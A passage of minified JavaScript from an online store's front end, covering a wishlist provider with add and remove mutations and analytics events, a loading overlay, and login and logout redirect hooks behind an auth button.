i={product_style:e.style,product_color:`${e.style}-${t}`,product_sku:(0,p.ensureString)(o?.sku||e?.sku)};v.fireFavoritesAdd({products:[i]})},[v,O,M,W]),[j,{loading:G}]=(0,s.useMutation)(l.RemoveProductFromWishListDocument,{onCompleted:e=>{e&&P((0,c.mapWishListProducts)(e.removeProductFromWishList.wishList.productListItems.edges))}});(0,r.useEffect)(()=>{S?.uacapiAccessToken&&R()},[S?.uacapiAccessToken,R,I]);let B=(0,r.useMemo)(()=>{let e=new Map;return C.forEach(t=>{if(!t.style)return;let{style:o,id:s,nodeId:r,__typename:i}=t,a={style:o,id:s,nodeId:r,__typename:i},l=(0,n.isMasterProduct)(t);if(e.has(o)){let t=e.get(o);t.entries.push(a),l&&(t.hasMasterProduct=!0)}else e.set(o,{hasMasterProduct:l,entries:[a]})}),e},[C]),$=(e,t,o)=>{let s;return e.entries&&e?.entries.length&&(s=e.entries.find(e=>e[t]===o)),s?.nodeId},D=(0,r.useCallback)(({product:e,selectedVariant:t})=>{let o,s,r=t||e;if(r?.nodeId)o=r.nodeId;else{let e=B.get(r?.style);e&&e.hasMasterProduct?(o=$(e,"__typename","MasterProduct"),s=!0):e&&!e.hasMasterProduct&&(o=$(e,"id",r?.id),s=!1)}return{isSavedItem:!!o,hasMasterProduct:s,nodeId:o}},[B]),Y=(0,r.useCallback)(async(e,t,o,s)=>{if(e&&!e.style)return;let{nodeId:r}=D({product:e});if(r){await j({variables:{productId:r,first:200}});let i=o&&"name"in o?o:e,a=(()=>{if(s||!(e&&"name"in e))return e})();M({isChecked:!1,toastProduct:i,toastProductColor:t,toastVariantProduct:a,enableToast:!0,useNameInToastText:!1,formatMessage:W,showToastProgress:s??!1,toastActionLabel:s?W("toast-favorities-undo"):void 0,allowMultiple:!!s,toastActionOnClick:s?()=>{let e="colorCode"in i&&"string"==typeof i.colorCode?i.colorCode:t;N(i,e,a,!1)}:void 0})}if(e){let o={product_style:e.style??void 0,product_color:`${e.style}-${t}`,product_sku:e.sku||""};v.fireFavoritesRemove({products:[o]})}},[D,j,M,W,N,v]),q=(0,r.useMemo)(()=>({loadingWishlist:U,wishListInitialized:A.current,removingWishListItem:G,addProductToWishlist:N,removeProductFromWishlist:Y,wishlistProducts:C,setWishListProducts:P,findWishlistProduct:D}),[U,G,N,Y,C,P,D]);return(0,t.jsx)(E.Provider,{value:q,children:e})},"defaultWishlistProvider",0,S,"useWishlist",()=>I],785710)},4599,e=>{e.v({container:"CustomLoader-module-scss-module__369WrW__container",curtain:"CustomLoader-module-scss-module__369WrW__curtain","loader-base":"CustomLoader-module-scss-module__369WrW__loader-base","loader-base--show":"CustomLoader-module-scss-module__369WrW__loader-base--show","show-intent":"CustomLoader-module-scss-module__369WrW__show-intent"})},506528,e=>{"use strict";var t=e.i(843476),o=e.i(4599),s=e.i(271645),r=e.i(174080),i=e.i(257489);let a=({animate:e=!0,onClick:a,loaderContainer:l="custom-loader",delay:n=!0,show:c=!0})=>{let[u,d]=(0,s.useState)(null);if((0,s.useEffect)(()=>{d(document.getElementById(l))},[l]),!u)return null;let m=(0,t.jsxs)("div",{"data-testid":"custom-loader",className:`
				${o.default["loader-base"]}
			 	${n?o.default["show-intent"]:""}
			 	${c?o.default["loader-base--show"]:""}
			`,onClick:a,children:[(0,t.jsx)("div",{className:o.default.curtain}),e&&(0,t.jsx)("div",{"data-testid":"animated-loader",role:"alert","aria-busy":c,className:o.default.container,children:(0,t.jsx)(i.LoadingDots,{shape:"circle"})})]});return(0,r.createPortal)(m,u)};e.s(["CustomLoader",()=>a])},437172,e=>{"use strict";var t=e.i(618566),o=e.i(271645),s=e.i(462549),r=e.i(683764),i=e.i(787534),a=e.i(96830);function l({searchParams:e}={}){let{analyticsManager:n}=(0,s.useAnalytics)(),c=(0,r.useLocale)(),u=(0,t.usePathname)(),{user:d,destroySession:m}=(0,i.useSession)(),[_,p]=(0,o.useTransition)(),g=(0,o.useMemo)(()=>e?.size?`${u}?${e}`:u,[u,e]);return{isPending:_,loginRedirect:(0,o.useCallback)(({enroll:e,enrollmentSource:t,flow:o,redirect:s,subscribe:r})=>{let i=new URLSearchParams({redirect:s??g,...e?{enroll:"true"}:{},...(0,a.isNonNullish)(t)?{source:t.toString()}:{},...r?{subscribe:"true"}:{}});p(()=>{n.fireModalOpened({site_modal:"login"===o?"login":"register"}),window.location.assign(`/${c}/${o}/?${i}`)})},[n,g,c]),logoutRedirect:(0,o.useCallback)(({redirect:e})=>{let t=new URLSearchParams({idToken:d?.session?.idm?.idToken??"",redirect:e??g});p(()=>{m().then(()=>window.location.assign(`/${c}/logout/?${t}`))})},[g,c,d,m])}}e.s(["useAuthRedirect",()=>l])},386366,e=>{"use strict";var t=e.i(843476),o=e.i(299026),s=e.i(506528),r=e.i(618566),i=e.i(271645),a=e.i(437172);e.s(["AuthButton",0,({children:e,enroll:l,enrollmentSource:n,flow:c,redirect:u,subscribe:d,onClick:m,variant:_="text",...p})=>{let g=(0,r.useSearchParams)(),{isPending:f,loginRedirect:h,logoutRedirect:y}=(0,a.useAuthRedirect)({searchParams:g}),b=(0,i.useCallback)(e=>{e.preventDefault(),m?.(e),"logout"===c?y({redirect:u}):h({enroll:l,enrollmentSource:n,flow:c,redirect:u,subscribe:d})},[l,n,c,u,d,h,y,m]);return(0,t.jsxs)(t.Fragment,{children:[f&&(0,t.jsx)(s.CustomLoader,{}),(0,t.jsx)(o.ButtonLink,{href:"#",variant:_,"aria-controls":c,"data-testid":`${c}-button`,onClick:b,...p,children:e})]})}])},754534,e=>{"use strict";var t=e.i(843476);let o=({Icon:e,size:o="SM",color:s,...r})=>(0,t.jsx)(e,{...r,size:o,color:s});e.s(["IconElement",()=>o])},394083,e=>{"use strict";var t=e.i(713305);e.s(["ChevronRightIcon",()=>t.default])}]);